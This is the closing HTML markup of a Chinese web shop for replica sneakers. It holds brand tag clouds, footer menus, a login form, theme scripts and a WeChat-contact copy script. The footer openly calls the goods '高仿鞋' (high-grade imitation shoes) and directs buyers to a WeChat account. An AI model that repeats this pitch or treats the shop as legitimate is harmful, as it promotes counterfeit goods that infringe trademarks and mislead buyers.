<a href="https://www.0594hyw.com/tag/adidas" class="tag-cloud-link tag-link-429 tag-link-position-3" style="font-size: 15.375pt;" aria-label="Adidas (1,994 项)">Adidas</a>
<a href="https://www.0594hyw.com/tag/adidas-originals" class="tag-cloud-link tag-link-787 tag-link-position-4" style="font-size: 8.75pt;" aria-label="adidas Originals (585 项)">adidas Originals</a>
<a href="https://www.0594hyw.com/tag/air-force-1" class="tag-cloud-link tag-link-443 tag-link-position-5" style="font-size: 14.25pt;" aria-label="Air Force 1 (1,625 项)">Air Force 1</a>
<a href="https://www.0594hyw.com/tag/air-force-1-low" class="tag-cloud-link tag-link-728 tag-link-position-6" style="font-size: 10.125pt;" aria-label="Air Force 1 Low (749 项)">Air Force 1 Low</a>
<a href="https://www.0594hyw.com/tag/air-jordan" class="tag-cloud-link tag-link-51 tag-link-position-7" style="font-size: 18pt;" aria-label="Air Jordan (3,210 项)">Air Jordan</a>
<a href="https://www.0594hyw.com/tag/air-jordan-1" class="tag-cloud-link tag-link-224 tag-link-position-8" style="font-size: 14.375pt;" aria-label="Air Jordan 1 (1,656 项)">Air Jordan 1</a>
<a href="https://www.0594hyw.com/tag/air-jordan-1-low" class="tag-cloud-link tag-link-800 tag-link-position-9" style="font-size: 8.125pt;" aria-label="Air Jordan 1 Low (522 项)">Air Jordan 1 Low</a>
<a href="https://www.0594hyw.com/tag/air-max" class="tag-cloud-link tag-link-62 tag-link-position-10" style="font-size: 13.625pt;" aria-label="Air Max (1,438 项)">Air Max</a>
<a href="https://www.0594hyw.com/tag/aj" class="tag-cloud-link tag-link-4535 tag-link-position-11" style="font-size: 9.375pt;" aria-label="AJ (662 项)">AJ</a>
<a href="https://www.0594hyw.com/tag/black" class="tag-cloud-link tag-link-450 tag-link-position-12" style="font-size: 11.625pt;" aria-label="Black (1,001 项)">Black</a>
<a href="https://www.0594hyw.com/tag/boost" class="tag-cloud-link tag-link-26 tag-link-position-13" style="font-size: 8.125pt;" aria-label="Boost (522 项)">Boost</a>
<a href="https://www.0594hyw.com/tag/dunk" class="tag-cloud-link tag-link-472 tag-link-position-14" style="font-size: 15.25pt;" aria-label="Dunk (1,944 项)">Dunk</a>
<a href="https://www.0594hyw.com/tag/dunk-low" class="tag-cloud-link tag-link-717 tag-link-position-15" style="font-size: 13.5pt;" aria-label="Dunk Low (1,405 项)">Dunk Low</a>
<a href="https://www.0594hyw.com/tag/force-1" class="tag-cloud-link tag-link-828 tag-link-position-16" style="font-size: 11.625pt;" aria-label="FORCE 1 (989 项)">FORCE 1</a>
<a href="https://www.0594hyw.com/tag/jordan" class="tag-cloud-link tag-link-600 tag-link-position-17" style="font-size: 17.5pt;" aria-label="Jordan (2,934 项)">Jordan</a>
<a href="https://www.0594hyw.com/tag/jordan-brand" class="tag-cloud-link tag-link-221 tag-link-position-18" style="font-size: 9.5pt;" aria-label="Jordan Brand (674 项)">Jordan Brand</a>
<a href="https://www.0594hyw.com/tag/new-balance" class="tag-cloud-link tag-link-92 tag-link-position-19" style="font-size: 13pt;" aria-label="New Balance (1,280 项)">New Balance</a>
<a href="https://www.0594hyw.com/tag/nike" class="tag-cloud-link tag-link-658 tag-link-position-20" style="font-size: 22pt;" aria-label="NIKE (6,707 项)">NIKE</a>
<a href="https://www.0594hyw.com/tag/nike-air" class="tag-cloud-link tag-link-225 tag-link-position-21" style="font-size: 17.875pt;" aria-label="Nike Air (3,179 项)">Nike Air</a>
<a href="https://www.0594hyw.com/tag/nike-air-force-1" class="tag-cloud-link tag-link-611 tag-link-position-22" style="font-size: 12.75pt;" aria-label="Nike Air Force 1 (1,232 项)">Nike Air Force 1</a>
<a href="https://www.0594hyw.com/tag/nike-air-force-1-low" class="tag-cloud-link tag-link-678 tag-link-position-23" style="font-size: 10.5pt;" aria-label="Nike Air Force 1 Low (819 项)">Nike Air Force 1 Low</a>
<a href="https://www.0594hyw.com/tag/nike-air-max" class="tag-cloud-link tag-link-240 tag-link-position-24" style="font-size: 11.125pt;" aria-label="Nike Air Max (913 项)">Nike Air Max</a>
<a href="https://www.0594hyw.com/tag/nike-dunk" class="tag-cloud-link tag-link-175 tag-link-position-25" style="font-size: 10.75pt;" aria-label="Nike Dunk (853 项)">Nike Dunk</a>
<a href="https://www.0594hyw.com/tag/nike-dunk-low" class="tag-cloud-link tag-link-561 tag-link-position-26" style="font-size: 10.125pt;" aria-label="Nike Dunk Low (766 项)">Nike Dunk Low</a>
<a href="https://www.0594hyw.com/tag/nike-sb" class="tag-cloud-link tag-link-377 tag-link-position-27" style="font-size: 11.5pt;" aria-label="Nike SB (973 项)">Nike SB</a>
<a href="https://www.0594hyw.com/tag/nike-sb-dunk" class="tag-cloud-link tag-link-455 tag-link-position-28" style="font-size: 9.25pt;" aria-label="Nike SB Dunk (651 项)">Nike SB Dunk</a>
<a href="https://www.0594hyw.com/tag/nike-sb-dunk-low" class="tag-cloud-link tag-link-647 tag-link-position-29" style="font-size: 9.25pt;" aria-label="Nike SB Dunk Low (650 项)">Nike SB Dunk Low</a>
<a href="https://www.0594hyw.com/tag/originals" class="tag-cloud-link tag-link-1228 tag-link-position-30" style="font-size: 9pt;" aria-label="Originals (615 项)">Originals</a>
<a href="https://www.0594hyw.com/tag/sb-dunk-low" class="tag-cloud-link tag-link-438 tag-link-position-31" style="font-size: 10.25pt;" aria-label="SB Dunk Low (770 项)">SB Dunk Low</a>
<a href="https://www.0594hyw.com/tag/swoosh" class="tag-cloud-link tag-link-70 tag-link-position-32" style="font-size: 17.5pt;" aria-label="Swoosh (2,945 项)">Swoosh</a>
<a href="https://www.0594hyw.com/tag/zoom" class="tag-cloud-link tag-link-249 tag-link-position-33" style="font-size: 12pt;" aria-label="Zoom (1,077 项)">Zoom</a>
<a href="https://www.0594hyw.com/tag/%e4%b9%94%e4%b8%b9" class="tag-cloud-link tag-link-2596 tag-link-position-34" style="font-size: 9.125pt;" aria-label="乔丹 (625 项)">乔丹</a>
<a href="https://www.0594hyw.com/tag/%e6%85%a2%e8%b7%91%e9%9e%8b" class="tag-cloud-link tag-link-1374 tag-link-position-35" style="font-size: 8.125pt;" aria-label="慢跑鞋 (521 项)">慢跑鞋</a>
<a href="https://www.0594hyw.com/tag/%e6%96%b0%e7%99%be%e4%bc%a6" class="tag-cloud-link tag-link-232 tag-link-position-36" style="font-size: 10.125pt;" aria-label="新百伦 (761 项)">新百伦</a>
<a href="https://www.0594hyw.com/tag/%e6%9d%bf%e9%9e%8b" class="tag-cloud-link tag-link-16 tag-link-position-37" style="font-size: 15.25pt;" aria-label="板鞋 (1,960 项)">板鞋</a>
<a href="https://www.0594hyw.com/tag/%e7%af%ae%e7%90%83%e9%9e%8b" class="tag-cloud-link tag-link-20 tag-link-position-38" style="font-size: 14.125pt;" aria-label="篮球鞋 (1,572 项)">篮球鞋</a>
<a href="https://www.0594hyw.com/tag/%e8%80%90%e5%85%8b" class="tag-cloud-link tag-link-2675 tag-link-position-39" style="font-size: 17.625pt;" aria-label="耐克 (3,049 项)">耐克</a>
<a href="https://www.0594hyw.com/tag/%e8%81%94%e5%90%8d" class="tag-cloud-link tag-link-1153 tag-link-position-40" style="font-size: 12.125pt;" aria-label="联名 (1,095 项)">联名</a>
<a href="https://www.0594hyw.com/tag/%e8%b7%91%e6%ad%a5%e9%9e%8b" class="tag-cloud-link tag-link-34 tag-link-position-41" style="font-size: 9.375pt;" aria-label="跑步鞋 (667 项)">跑步鞋</a>
<a href="https://www.0594hyw.com/tag/%e8%b7%91%e9%9e%8b" class="tag-cloud-link tag-link-77 tag-link-position-42" style="font-size: 13.375pt;" aria-label="跑鞋 (1,373 项)">跑鞋</a>
<a href="https://www.0594hyw.com/tag/%e8%bf%90%e5%8a%a8%e9%9e%8b" class="tag-cloud-link tag-link-321 tag-link-position-43" style="font-size: 19.125pt;" aria-label="运动鞋 (4,006 项)">运动鞋</a>
<a href="https://www.0594hyw.com/tag/%e9%98%bf%e8%bf%aa%e8%be%be%e6%96%af" class="tag-cloud-link tag-link-2704 tag-link-position-44" style="font-size: 9.5pt;" aria-label="阿迪达斯 (674 项)">阿迪达斯</a>
<a href="https://www.0594hyw.com/tag/%e9%ab%98%e5%b8%ae" class="tag-cloud-link tag-link-17 tag-link-position-45" style="font-size: 8pt;" aria-label="高帮 (509 项)">高帮</a></div>
</div>	</div>	    
</aside>	</div>
</div>
<footer class="footer">
	<div class="container">
	    		<div class="footer-widgets">
	    	<div class="widget_text footer-widget widget_custom_html"><h3>产品分类</h3><div class="textwidget custom-html-widget">

                     <ul>
                        <li><a href="https://www.0594hyw.com/category/nike">耐克/Nike</a></li>

                        <li><a href="https://www.0594hyw.com/category/vans">万斯/Vans</a></li>
                        
                        <li><a href="https://www.0594hyw.com/category/puma">彪马/PUMA</a></li>

                        <li><a href="https://www.0594hyw.com/category/jordan">乔丹/Jordan</a></li>

                        <li><a href="https://www.0594hyw.com/category/converse">匡威/Converse</a></li>

                        <li><a href="https://www.0594hyw.com/category/adidas">阿迪达斯/Adidas</a></li>

                        <li><a href="https://www.0594hyw.com/category/nb">新百伦/New Balance</a></li>
                    </ul>
   </div></div><div class="footer-widget widget_nav_menu"><h3>联系我们</h3><div class="menu-foot3-container"><ul id="menu-foot3" class="menu"><li id="menu-item-152844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152844"><a href="/">网站首页</a></li>
<li id="menu-item-152841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152841"><a href="https://www.0594hyw.com/484847777-2">关于我们</a></li>
<li id="menu-item-152843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152843"><a href="https://www.0594hyw.com/zzxd">自助下单</a></li>
</ul></div></div><div class="footer-widget widget_nav_menu"><h3>时下热门</h3><div class="menu-%e6%97%b6%e4%b8%8b%e7%83%ad%e9%97%a8-container"><ul id="menu-%e6%97%b6%e4%b8%8b%e7%83%ad%e9%97%a8" class="menu"><li id="menu-item-152836" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-152836"><a href="https://www.0594hyw.com/tag/air-jordan-1">Air Jordan 1</a></li>
<li id="menu-item-152837" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-152837"><a href="https://www.0594hyw.com/tag/dunk-low">Dunk Low</a></li>
<li id="menu-item-152838" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-152838"><a href="https://www.0594hyw.com/tag/air-force-1">Air Force 1</a></li>
<li id="menu-item-152839" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-152839"><a href="https://www.0594hyw.com/tag/adidas-yeezy-350">Adidas Yeezy 350</a></li>
<li id="menu-item-152840" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-152840"><a href="https://www.0594hyw.com/tag/travis-scott-air-jordan-1">Travis Scott Air Jordan 1</a></li>
</ul></div></div><div class="footer-widget widget-tags"><h3><i class="icon icon-tag"></i> 热门标签</h3><div class="items"><a href="https://www.0594hyw.com/tag/nike-air">Nike Air</a><a href="https://www.0594hyw.com/tag/%e8%80%90%e5%85%8b">耐克</a><a href="https://www.0594hyw.com/tag/swoosh">Swoosh</a><a href="https://www.0594hyw.com/tag/jordan">Jordan</a><a href="https://www.0594hyw.com/tag/adidas">Adidas</a><a href="https://www.0594hyw.com/tag/%e6%9d%bf%e9%9e%8b">板鞋</a><a href="https://www.0594hyw.com/tag/dunk">Dunk</a><a href="https://www.0594hyw.com/tag/2024">2024</a><a href="https://www.0594hyw.com/tag/air-jordan-1">Air Jordan 1</a><a href="https://www.0594hyw.com/tag/air-force-1">Air Force 1</a><a href="https://www.0594hyw.com/tag/%e7%af%ae%e7%90%83%e9%9e%8b">篮球鞋</a><a href="https://www.0594hyw.com/tag/air-max">Air Max</a><a href="https://www.0594hyw.com/tag/dunk-low">Dunk Low</a><a href="https://www.0594hyw.com/tag/%e8%b7%91%e9%9e%8b">跑鞋</a><a href="https://www.0594hyw.com/tag/new-balance">New Balance</a><a href="https://www.0594hyw.com/tag/nike-air-force-1">Nike Air Force 1</a><a href="https://www.0594hyw.com/tag/%e8%81%94%e5%90%8d">联名</a><a href="https://www.0594hyw.com/tag/zoom">Zoom</a></div></div>	    </div>
	    	    	    <div class="copyright"><p>购买请联系客服<b style="color: #43c11a;">微信：</b><b style="color: red;">jxaj68</b>，支持货到付款、七天无理由退换货，专柜品质，平民价格。</p>
<p>备案号：<a href="https://beian.miit.gov.cn/#/Integrated/index">闽ICP备17033371号-2</a><br />
©2013-2020 <a href="/">莆田高仿鞋</a>版权所有</p>
<p>莆田鞋|高仿鞋|莆田鞋网<br />
<a href="/sitemap.html">网站地图</a>-<br />
<a href="/sitemap.xml">XML地图</a></p>
</div>
	</div>
</footer>

<div class="rollbar">
	<ul>
		<li class="qq-li"><a href="/zzxd/" target="_blank" rel="nofollow"><i class="icon icon-guru2"></i></a><h6>在线客服<i></i></h6></li>		<li class="wx-li"><a href="javascript:;" class="kefu_weixin"><i class="icon icon-weixin"></i><img src="https://www.0594hyw.com/wp-content/uploads/2023/12/unnamed-file-3365-e1703908832603.jpg"></a></li>						<li><a href="javascript:;" class="fullscreen"><i class="icon icon-fullscreen"></i></a><h6>全屏浏览<i></i></h6></li>		<li><a href="javascript:;" class="theme_night"><i class="icon icon-moon" style="top:0"></i></a><h6>夜间模式<i></i></h6></li>		<li><a href="javascript:zh_tran2();" class="zh_click"><i class="icon icon-fan" style="top:0"></i></a><h6>繁简切换<i></i></h6></li>		<li class="totop-li"><a href="javascript:;" class="totop"><i class="icon icon-arrow-up"></i></a><h6>返回顶部<i></i></h6></li>    
	</ul>
</div>




<div class="sign">			
	<div class="sign-mask"></div>			
	<div class="sign-box">	
				
		<div class="sign-tips"></div>			
		<form id="sign-in">  
		    <div class="form-item" style="text-align:center"><a href="https://www.0594hyw.com"><img class="logo-login" src="https://www.0594hyw.com/wp-content/themes/modown/static/img/logo.png" alt="莆田高仿鞋"></a></div>
			<div class="form-item"><input type="text" name="user_login" class="form-control" id="user_login" placeholder="用户名/邮箱"><i class="icon icon-user"></i></div>			
			<div class="form-item"><input type="password" name="password" class="form-control" id="user_pass" placeholder="密码"><i class="icon icon-lock"></i></div>		
				
			<div class="sign-submit">			
				<input type="button" class="btn signinsubmit-loader" name="submit" value="登录">  			
				<input type="hidden" name="action" value="signin">			
			</div>			
			<div class="sign-trans"><a href="https://www.0594hyw.com/login?action=password&redirect_to=https://www.0594hyw.com/65174.html" rel="nofollow" target="_blank">忘记密码？</a></div>		
							
		</form>	
			
					
	</div>			
</div>
<script>var zh_autoLang_t=false;var zh_autoLang_s=true;</script><script src="https://www.0594hyw.com/wp-content/themes/modown/static/js/chinese.js"></script><script>
	window._MBT = {uri: 'https://www.0594hyw.com/wp-content/themes/modown', child: 'https://www.0594hyw.com/wp-content/themes/modown', urc: 'https://www.0594hyw.com/wp-content/themes/modown', uru: 'https://www.0594hyw.com/wp-content/themes/modown', url:'https://www.0594hyw.com', urg: 'https://www.0594hyw.com/wp-content/themes/modown', url:'https://www.0594hyw.com',usr: 'https://www.0594hyw.com/user', roll: [], admin_ajax: 'https://www.0594hyw.com/wp-admin/admin-ajax.php', erphpdown: '', image: '0.6316', hanimated: '1', fancybox: '1', anchor: '0', loading: '', nav: '0', iframe: '1', video_full: '0'};</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/modown\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="application/ld+json">
        {
          "@context": "https://schema.org",
          "@type": "Article",
          "headline": "乔丹 AJ1 Air Jordan 1 Low PRM&#8221;Elephant Print&#8221; 防滑耐磨 低帮 经典复古 休闲运动篮球鞋 FJ7222-101",
          "image": [
            "https://www.0594hyw.com/wp-content/uploads/2023/05/i1683389751_1533_0.jpg"
           ],
          "datePublished": "2023-05-13T15:00:46+08:00",
          "dateModified": "2023-05-13T15:00:46+08:00",
          "author": [{
              "@type": "Person",
              "name": "莆田鞋网", 
              "url": "https://www.0594hyw.com" 
            }]
        }
        </script>
    <script type="text/javascript" src="https://www.0594hyw.com/wp-content/themes/modown/static/js/lib.js?ver=9.03" id="modown-lib-js"></script>
<script type="text/javascript" src="https://www.0594hyw.com/wp-content/themes/modown/static/js/fancybox.min.js?ver=3.3.5" id="modown-fancybox-js"></script>
<script type="text/javascript" src="https://www.0594hyw.com/wp-content/themes/modown/static/js/layer.min.js?ver=9.03" id="modown-layer-js"></script>
<script type="text/javascript" src="https://www.0594hyw.com/wp-content/themes/modown/static/js/base.js?ver=9.03" id="modown-base-js"></script>
<script>MOBANTU.init({ias: 0, lazy: 0, plazy: 0, water: 0, mbf: 0, mpf: 0, mpfp: 0});</script>
<script src="/js/jquery.js"></script>  
    <script src="/js/clipboard.min.js"></script> 
<script>    
    $(document).ready(function(){      
        var clipboard = new Clipboard('#copy_btn');    
        clipboard.on('success', function(e) {    
            alert("微信号复制成功",1500);
            window.location.href='weixin://';
            e.clearSelection();    
            console.log(e.clearSelection);    
        });    
    });    
</script>    <div class="analysis"></div>
</body>
</html>